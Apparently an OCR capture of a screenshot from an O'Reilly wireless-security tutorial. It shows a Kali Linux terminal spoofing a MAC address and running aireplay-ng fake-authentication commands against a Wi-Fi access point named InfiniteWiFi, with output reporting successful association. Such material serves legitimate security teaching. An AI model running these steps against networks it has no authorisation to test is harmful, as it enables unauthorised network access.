 Kali Linux - Parallels Desktop
Applications Places root
root@bobbi: ~
File Edit View Search Terminal Help
The interface MAC (00:26:F2:B6:B6:22) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 26:F2:B6:B6:22:20
00-00-00-00-00
20:07:39 Waiting for beacon frame (BSSID: 20:AA:4B:4B:B1:79) on channel 6
20:07:39 Sending Authentication Request (Open System)
20:07:41 Sending Authentication Request (Open System) [ACK]
20:07:41 Authentication successful
)
20:07:41 Sending Association Request [ACK]
20:07:41 Association successful :-) (AID: 1)
root@bobbi:~# aireplay-ng -1 0 -e InfiniteWiFi -a 00:26:F2:B6:B6:22^Ch 26:F2:B6:
B6:22:20 wlan0
root@bobbi:~# aireplay-ng -1 0 -e InfiniteWiFi -a 20:AA:4B:4B:B1:79 -h 00:26:F2:
B6:B6:22 wlan0
20:08:22 Waiting for beacon frame (BSSID: 20:AA:4B:4B:B1:79) on channel 6
KALI LINUX
20:08:22 Sending Authentication Request (Open System) [ACK]
20:08:22 Authentication successful
20:08:22 Sending Association Request [ACK]
20:08:22 Association successful :-) (AID: 1)
root@bobbi:~#
O'REILLY
root@bobbi: ~ root@bobbi: ~